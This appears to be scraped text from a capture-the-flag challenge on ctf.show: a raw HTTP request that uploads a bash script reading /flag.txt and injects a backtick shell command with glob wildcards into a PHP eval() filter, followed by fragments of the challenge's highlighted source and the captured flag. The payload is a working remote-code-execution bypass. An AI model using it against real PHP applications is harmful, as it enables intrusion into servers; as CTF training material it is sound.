 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: f591d6fb-7451-41a6-b826-ae39c4a00327.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------230188411019386839211837637529
Content-Length: 248
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=1
-----------------------------230188411019386839211837637529
Content-Disposition: form-data; name="file"; filename="2.txt"
Content-Type: text/plain
#! /bin/bash
cat /flag.txt
-----------------------------230188411019386839211837637529--
p;if(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">"/[A-Za-oq-z0-9$]+/"</span><span
style="color: #007700">,</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"cerror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;if(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|
\"|\:|\,/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"serror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;eval(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br
/>&lt;/html&gt;<br /><br /></span>
</code>ctfshow{84f5e769-8547-40e8-b32b-948bb09ffd61}